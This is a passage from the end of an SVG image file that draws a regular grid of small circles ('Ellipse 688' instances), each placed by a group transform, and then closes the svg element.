    </g>
    <g transform="translate(-866 -1678)">
      <circle id="Ellipse_688-163" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-842 -1678)">
      <circle id="Ellipse_688-164" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-818 -1678)">
      <circle id="Ellipse_688-165" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-1058 -1654)">
      <circle id="Ellipse_688-166" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-1034 -1654)">
      <circle id="Ellipse_688-167" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-1010 -1654)">
      <circle id="Ellipse_688-168" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-986 -1654)">
      <circle id="Ellipse_688-169" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-962 -1654)">
      <circle id="Ellipse_688-170" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-938 -1654)">
      <circle id="Ellipse_688-171" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-914 -1654)">
      <circle id="Ellipse_688-172" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-890 -1654)">
      <circle id="Ellipse_688-173" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-866 -1654)">
      <circle id="Ellipse_688-174" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-842 -1654)">
      <circle id="Ellipse_688-175" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-818 -1654)">
      <circle id="Ellipse_688-176" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-1058 -1630)">
      <circle id="Ellipse_688-177" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-1034 -1630)">
      <circle id="Ellipse_688-178" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-1010 -1630)">
      <circle id="Ellipse_688-179" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-986 -1630)">
      <circle id="Ellipse_688-180" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-962 -1630)">
      <circle id="Ellipse_688-181" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-938 -1630)">
      <circle id="Ellipse_688-182" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-914 -1630)">
      <circle id="Ellipse_688-183" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-890 -1630)">
      <circle id="Ellipse_688-184" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-866 -1630)">
      <circle id="Ellipse_688-185" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-842 -1630)">
      <circle id="Ellipse_688-186" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-818 -1630)">
      <circle id="Ellipse_688-187" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-1058 -1606)">
      <circle id="Ellipse_688-188" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-1034 -1606)">
      <circle id="Ellipse_688-189" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-1010 -1606)">
      <circle id="Ellipse_688-190" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-986 -1606)">
      <circle id="Ellipse_688-191" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-962 -1606)">
      <circle id="Ellipse_688-192" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-938 -1606)">
      <circle id="Ellipse_688-193" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-914 -1606)">
      <circle id="Ellipse_688-194" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-890 -1606)">
      <circle id="Ellipse_688-195" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-866 -1606)">
      <circle id="Ellipse_688-196" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-842 -1606)">
      <circle id="Ellipse_688-197" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-818 -1606)">
      <circle id="Ellipse_688-198" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
  </g>
</svg>
